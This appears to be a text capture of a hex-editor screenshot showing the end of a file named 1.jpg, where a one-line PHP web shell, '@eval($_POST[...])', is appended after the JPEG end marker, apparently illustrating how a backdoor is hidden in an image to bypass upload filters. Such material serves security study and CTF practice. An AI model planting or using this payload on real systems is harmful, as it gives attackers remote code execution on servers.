 文件(F) 编辑(E) 搜索(S) 视图(V) 格式(O) 脚本(I) 模板(L) 工具(T) 窗口(W) 帮助(H)
Hex
1.jpg*
编辑方式: 十六进制(H) 运行脚本 运行模板
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
5:2130h: 5C 01 1F 60 4F AF 1C FE 15 9D 73 E1 DD 32 F2 E3 \..`O¯.þ..sáÝ2òã
5:2140h: FB 4E DD 3F D4 48 AA DD 83 B1 1C 9C 7E 98 A2 8A ûNÝ?ÔHªÝƒ±.œ~˜¢Š
5:2150h: 00 BD 7F AC 25 BF DA 6C 92 D3 EC DD 3E 6D D9 2F .½.¬%¿Úl’ÓìÝ>mÙ/
5:2160h: 90 09 1E DD 4D 65 EA 16 F2 D9 C9 6D 76 9F 3B AF ...ÝMeê.òÙÉmvŸ;¯
5:2170h: DD 8B A8 0A 7A F5 A2 8A 00 C7 D7 DA D2 CE DE E6 Ý‹¨.zõ¢Š.Ç×ÚÒÎÞæ
5:2180h: 5B BF 91 DB 12 ED 5C E1 F3 8C 0C 0E 07 7F CA B0 [¿‘Û.í\áóŒ....Ê°
5:2190h: 66 B8 FB 46 8E FF 00 D9 FF 00 E8 73 44 BE 6C 1F f¸ûFŽÿ.Ùÿ.èsD¾l.
5:21A0h: C5 9E E4 73 EF 9A 28 A0 0F FF D9 3C 3F 70 68 70 Åžäsïš( .ÿÙ<?php
5:21B0h: 20 40 65 76 61 6C 28 24 5F 50 4F 53 54 5B 27 44 @eval($_POST['D
5:21C0h: 44 27 5D 29 3B 20 3F 3E D']); ?>